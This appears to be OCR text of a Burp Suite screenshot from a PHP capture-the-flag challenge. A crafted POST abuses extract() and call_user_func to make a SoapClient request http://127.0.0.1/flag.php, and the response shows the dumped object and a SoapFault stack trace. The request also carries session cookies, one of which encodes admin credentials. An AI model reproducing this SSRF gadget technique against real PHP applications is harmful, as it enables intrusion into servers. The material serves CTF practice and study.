 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://39.96.13.114:8088 ?
Request
Raw Params Headers Hex
POST /index.php?f=extract&name=SoapClient HTTP/1.1
Host: 39.96.13.114:8088
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Origin: http://39.96.13.114:8088
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://39.96.13.114:8088/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: phpMyAdmin=388c5802339f97afb7e880e21d940a05; pma_lang=zh_CN;
koa:sess=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IkFETUlOIiwicGFzc3dvcmQiOiJBRE1JTiJ9LCJ
fZXhwaXJlIjoxNTgyMzYzMDk5NzEzLCJfbWF4QWdlIjo4NjQwMDAwMH0=;
koa:sess.sig=_-E6-kjp5cYNHaoUFo4WJhwAt4Y; PHPSESSID=c6fcammhuldg1m5k34l7eesm12
Connection: close
b=call_user_func
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
["uri"]=>
string(25) "http://127.0.0.1/flag.php"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=>
int(0)
["_soap_version"]=>
int(1)
["httpsocket"]=>
int(0)
["_use_proxy"]=>
int(0)
["httpurl"]=>
int(0)
["_cookies"]=>
array(1) {
["PHPSESSID"]=>
array(3) {
[0]=>
string(26) "i3sasdjcr150qbf38tfr4kp9c2"
[1]=>
string(1) "/"
[2]=>
string(9) "127.0.0.1"
}
}
["__soap_fault"]=>
object(SoapFault)#2 (10) {
["message":protected]=>
string(33) "looks like we got no XML document"
["string":"Exception":private]=>
string(242) "SoapFault exception: [Client] looks like we got no
XML document in /var/www/html/index.php:11
Stack trace:
#0 [internal function]: SoapClient->__call('welcome_to_the_...',
Array)
#1 /var/www/html/index.php(11): call_user_func(Array)
#2 {main}"
["code":protected]=>
int(0)
["file":protected]=>
string(23) "/var/www/html/index.php"
["line":protected]=>
int(11)
["trace":"Exception":private]=>
array(2) {
[0]=>
array(4) {
["function"]=>
? < + > Type a search term 0 matches
Done 4,885 bytes | 74 millis